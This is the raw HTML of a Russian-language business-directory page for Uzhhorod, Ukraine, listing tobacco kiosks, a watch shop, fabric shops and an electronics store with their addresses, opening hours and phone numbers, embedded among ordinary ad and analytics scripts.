		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/ujgorod/shop/1715/" >
					<img src='/img/logo/1715.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/1715/">Киоск «Табакерка»</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Табачные изделия		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, ул. Бестужева, 9</span>
									<br><a href='/map/1715/' class='map'>Киоск «Табакерка» на карте Ужгород</a><br><span class="building">Торговый центр: <a href=/ujgorod/tc/216/>СМ "Вопак" ул. Бестужева</a></span><br><span class="clock">Пн-Вс  09:00-21:00</span><br>					</div>
					
					<div class="star" id='fav_1715'>
						<a href="#" value="Default"/ onclick="add_shop('1715');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/ujgorod/shop/1716/" >
					<img src='/img/logo/1716.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/1716/">Киоск «Табакерка»</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Табачные изделия		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, ул. Капушанская, 35</span>
									<br><a href='/map/1716/' class='map'>Киоск «Табакерка» на карте Ужгород</a><br><span class="building">Торговый центр: <a href=/ujgorod/tc/217/>СМ "Вопак" ул. Капушанская</a></span><br><span class="clock">Пн-Вс  09:00-21:00</span><br>					</div>
					
					<div class="star" id='fav_1716'>
						<a href="#" value="Default"/ onclick="add_shop('1716');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/ujgorod/shop/1717/" >
					<img src='/img/logo/1717.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/1717/">Киоск «Табакерка»</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Табачные изделия		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, ул. Собранецкая, 89</span>
									<br><a href='/map/1717/' class='map'>Киоск «Табакерка» на карте Ужгород</a><br><span class="building">Торговый центр: <a href=/ujgorod/tc/115/>ТРК "Дастор"</a></span><br><span class="clock">Пн-Вс  09:00-21:00</span><br>					</div>
					
					<div class="star" id='fav_1717'>
						<a href="#" value="Default"/ onclick="add_shop('1717');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/ujgorod/shop/93512/" >
					<img src='/img/logo/93512.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/93512/">Киоск «Табакерка»</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Табачные изделия		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, ул. Минайская, 16г </span>
									<br><a href='/map/93512/' class='map'>Киоск «Табакерка» на карте Ужгород</a><br>					</div>
					
					<div class="star" id='fav_93512'>
						<a href="#" value="Default"/ onclick="add_shop('93512');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/ujgorod/shop/2862/"><img src='/img/network/62.jpg' border=0 style="padding:10px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/2862/">Секунда</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Часы		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, ул. Собранецкого, 89</span>
									<br><a href='/map/2862/' class='map'>Секунда на карте Ужгород</a><br><span class="building">Торговый центр: <a href=/ujgorod/tc/115/>ТРК "Дастор"</a></span><br><span class="clock">пн-вс: 10.00-21.00</span><br><span class="tel"> (050) 442-30-68</span><br>					</div>
					
					<div class="star" id='fav_2862'>
						<a href="#" value="Default"/ onclick="add_shop('2862');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/10419/">Т-Стиль</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Нитки / ткани / фунитура, Шторы		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, ул. Минайская, 32</span>
									<br><a href='/map/10419/' class='map'>Т-Стиль на карте Ужгород</a><br>					</div>
					
					<div class="star" id='fav_10419'>
						<a href="#" value="Default"/ onclick="add_shop('10419');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/10420/">Т-Стиль</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Нитки / ткани / фунитура, Шторы		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, пл. Дружбы Народов, 2</span>
									<br><a href='/map/10420/' class='map'>Т-Стиль на карте Ужгород</a><br>					</div>
					
					<div class="star" id='fav_10420'>
						<a href="#" value="Default"/ onclick="add_shop('10420');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/10421/">Т-Стиль</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Нитки / ткани / фунитура, Шторы		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, ул. Лучкая, 12/1</span>
									<br><a href='/map/10421/' class='map'>Т-Стиль на карте Ужгород</a><br>					</div>
					
					<div class="star" id='fav_10421'>
						<a href="#" value="Default"/ onclick="add_shop('10421');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/ujgorod/shop/18599/" >
					<img src='/img/logo/18599.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/18599/">Техноскарб</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Аксесcуары, Аудиотехника / HI-FI техника, Встраиваемая техника, Игровые консоли, Комплектующие, Компьютеры, Крупная бытовая техника, Кухонные принадлежности, Мелкая бытовая техника, Мобильные телефоны / Средства связи, Мониторы, Музыкальное оборудование и инструмент, Ноутбуки, Периферия, Расходные материалы, Садово-огородная техника, Теле- и видео-техника, Фото / видео техника, Часы, Швейное оборудование		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, ул. Федынця, 17</span>
									<br><a href='/map/18599/' class='map'>Техноскарб на карте Ужгород</a><br><span class="tel">(0312) 23-35-13</span><br>					</div>
					
					<div class="star" id='fav_18599'>
						<a href="#" value="Default"/ onclick="add_shop('18599');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div style="padding:7px;"><span class="child">страницы:</span> <a style="padding:15px;font-size:12px;" >1</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/ujgorod/catalog/28/page/2/">2</a> </div></td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.078398

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Oky1yrqTf1lbTPcTD9stmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769590743633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>